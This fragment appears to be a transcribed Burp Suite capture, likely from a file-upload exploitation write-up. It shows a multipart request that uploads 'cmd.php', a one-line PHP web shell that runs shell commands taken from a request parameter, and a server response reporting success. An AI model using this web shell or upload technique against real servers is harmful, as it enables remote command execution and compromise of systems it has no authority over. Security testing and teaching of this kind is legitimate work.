 17 Content-Disposition: form-data; name="file"; filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo shell_exec($_REQUEST['cmd']);
22 ?>
23
24 -----------------------------284918936231291270751700719964
25 Content-Disposition: form-data; name="task"
26
27 test.php
28 -----------------------------284918936231291270751700719964--
29
Search...
Response
Pretty Raw Hex Render
Success. Have a great weekend!